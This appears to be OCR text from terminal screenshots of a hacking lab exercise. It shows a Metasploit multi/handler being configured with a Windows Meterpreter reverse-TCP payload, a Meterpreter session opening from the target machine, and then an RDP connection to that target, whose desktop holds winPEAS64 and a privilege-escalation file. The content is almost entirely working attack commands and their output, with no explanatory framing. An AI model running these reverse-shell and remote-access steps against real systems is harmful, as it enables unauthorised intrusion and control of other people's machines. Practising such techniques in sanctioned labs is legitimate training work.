 root@ip-10-10-141-112: ~
File Edit View Search Terminal Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > use windows/meterpreter/reverse_tcp
msf6 payload(windows/meterpreter/reverse_tcp) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > let lhost 10.10.141.112
[-] Unknown command: let
msf6 exploit(multi/handler) > set lhost 10.10.141.112
lhost => 10.10.141.112
msf6 exploit(multi/handler) > run
3
[*] Started reverse TCP handler on 10.10.141.112:4444
[*] Sending stage (175686 bytes) to 10.10.172.43
[*] Meterpreter session 1 opened (10.10.141.112:4444 -> 10.10.172.43:49336) at 2
024-02-27 15:45:40 +0000
meterpreter >
root@ip-10-10-141-112: ~
File Edit View Search Terminal Help
Preparing to unpack .../libgssglue1_0.4-2ubuntu1_amd64.deb ...
Unpacking libgssglue1:amd64 (0.4-2ubuntu1) ...
Selecting previously unselected package rdesktop.
Preparing to unpack .../rdesktop_1.8.3-2build1_amd64.deb ...
Unpacking rdesktop (1.8.3-2build1) ...
Setting up libgssglue1:amd64 (0.4-2ubuntu1) ...
Setting up rdesktop (1.8.3-2build1) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
Processing triggers for libc-bin (2.27-3ubuntu1.6) ...
root@ip-10-10-141-112:~# rdesktop 10.10.172.43 -g 70%
Autoselected keyboard map en-gb
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
Connection established using SSL.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
: RDPSND: Extra RDPSND_NEGOTIATE in the middle of a session
1
Disconnect initiated by administration tool.
root@ip-10-10-141-112:~# rdesktop 10.10.172.43 -g 70%
Autoselected keyboard map en-gb
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
rdesktop - 10.10.172.43
Recycle Bin
key
lpe_window...
2
winPEAS64